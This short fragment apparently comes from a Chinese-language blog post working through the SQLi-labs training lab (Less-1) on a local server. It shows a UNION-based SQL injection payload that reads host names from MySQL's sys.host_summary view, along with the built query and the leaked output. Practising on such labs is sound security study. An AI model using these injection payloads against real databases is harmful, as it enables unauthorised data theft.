 127.0.0.1:8888/sqlilabs/Less-1/?id=%27%20union%20select%201,group_concat(host),3%20from%20sys.host_summary%23
论文服务 CTF 工具性 实验室 区块链 其它
Welcome Dhakkan
id为' union select 1,group_concat(host),3 from sys.host_summary#
sql语句为：SELECT * FROM users WHERE id='' union select 1,group_concat(host),3 from sys.host_summary#'
Your Login name:localhost
Your Password:3